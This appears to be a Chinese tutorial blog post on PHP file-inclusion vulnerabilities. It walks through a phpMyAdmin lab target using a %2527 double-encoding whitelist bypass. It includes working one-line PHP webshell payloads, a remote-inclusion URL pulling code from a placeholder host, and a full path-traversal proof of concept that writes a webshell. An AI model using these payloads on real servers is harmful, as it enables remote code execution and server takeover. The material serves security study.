文件包含介绍

服务器执行一个PHP文件时可以通过文件包含函数执行另一个文件,无论这个文件是不是PHP为其后缀,都可以当成PHP执行。这本身并不是漏洞,但是当其以其解析特性讲任意文件当成PHP解析,这时候漏洞就出来了,假如:我们上传一张包含木马的图片,按照它的特性当成PHP解析,这时候漏洞就产生了。感觉主要是其对解析和执行包含的文件未进行辨别和控制和严格过滤造成的。

文件包含分为本地文件包含和远程文件包含;本地文件时包含本地服务器的文件,比如:你上传文件到它服务器,它进行包含和执行,如果文件存在恶意代码它同样会当成PHP进行执行,而远程文件包含可以通过http包含别的地址非本地的文件,如:包含别的服务器的文件进行包含执行。

远程包含如:

<?fputs(fopen(“shell.php”,”w”),”<?php eval($_POST[xxx]);?>”)?>

远程包含如http://192.168.199.110/fileincl/example2.php?page=http://www.xxx.com/xxx.txt

此时在服务器根目录下就会生成shell.php文件,内容为一句话木马

<?php eval($_POST[xxx]);?>

远程文件包含需要PHPstudy的phpini文件中是allow_url_fopen是打开状态,远程文件包含才能用,(默认好像是关闭的)

老师课上还讲了几个可能产生文件包含漏洞的函数:

include():php执行时调用include()中被包含的文件,文件加载失败或加载错误它虽然报错但是会继续往下执行。

require()PHP执行前require函数会提取被包含的的文件,如果加载或者调用失败,则整个文件都不执行。

require_once()//include_once()和上面的区别不大,区别主要是这两个函数只能包含一次,不能重复包含。

课上老师再一次提到了这个函数,在条件竞争时讲过file_put_contents(‘2.php’,’<?php eval($_REQUEST[a])?>’);

写一句话木马到2.php

下面靶场演示

http://59.63.200.79:8010/lfi/phpMyAdmin.zip

下载靶场用到的源码导入到审计工具便于审计



上面讲的两个函数容易导致文件包含,这里直接搜索这两个函数试试

点进去看下



发现需要满足条件才能执行到target

if (! empty($_REQUEST[‘target’])

&& is_string($_REQUEST[‘target’])

&& ! preg_match(‘/^index/‘, $_REQUEST[‘target’])

&& ! in_array($_REQUEST[‘target’], $target_blacklist)

&& Core::checkPageValidity($_REQUEST[‘target’])

需要五项都满足条件代码才能顺利执行到我们想让它执行的位置

下面我们逐个追看百度查看查询函数的每个条件怎么满足和函数功能:

(! empty($_REQUEST[‘target’])///empty()函数功能是检测一个变量是否为空。

is_string($_REQUEST[‘target’])///is_string()检测变量是不是字符串。

! preg_match(‘/^index/‘, $_REQUEST[‘target’])///preg_match()/函数进行正则匹配,匹配REQUEST中的参数是否是以index开头,‘!’是非的意思,在这里面就是不能以index开头。

! in_array($_REQUEST[‘target’], $target_blacklist)///backlist黑名单的意思,in_arrar(1,2)用1跟2进行匹配,匹配到返回true,匹配不到返回false。加了‘!’说面匹配的传参不能是黑名单中的东西。

!

Core::checkPageValidity($_REQUEST[‘target’])///只要满足函数中的条件返回true就可以往下执行。



1必须是白名单中的东西,才能执行,接着往下看条件

2不用看返回的false

3.跟白名单只的东西进行匹配,匹配的传参必须是在白名单内的

4.if中的urldecode意思是url解码 get传参会自动解码一次 比如%2527 就是%27 如果加了这个函数就会解析%27 变会解析为’

这里我们可以在白名单中的传参后面加上%2527然后后面加上要包含的文件就可以绕过白名单的检测执行文件包含了

构建参数

root root进行登录



构建poc试试

?target=db_sql.php%253f/../../../../../../../../phpstudy/mysql/data/aaa/abc.frm&a=file_put_contents(‘1.php’,’<?php eval($_REQUEST[a])?>’);

木马成功写入,尝试连接菜刀

连接成功

本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)